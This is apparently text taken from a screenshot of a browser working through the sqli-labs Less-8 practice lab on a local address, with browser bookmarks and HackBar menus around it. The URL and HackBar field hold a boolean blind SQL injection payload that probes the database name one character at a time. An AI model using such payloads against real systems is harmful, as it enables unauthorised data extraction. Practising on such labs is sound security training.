 不安全 | 192.168.123.62/sqli-labs/Less-8/?id=1%27%20and%20ascii(substr(database(),1,1))=115%23
学习 娱乐 学校 工具 科学 CTF 逆向 web 邮箱 Blog Unity 信息收集 C# GitHub MIT6.S081 go-cqhttp 帮助中心 Sora Gitee
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-
元素 控制台 源代码 网络 性能 内存 安全 应用 Lighthouse Recorder HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://192.168.123.62/sqli-labs/Less-8/?id=1' and ascii(substr(database(),1,1))=115%23
Enable POST ADD HEADER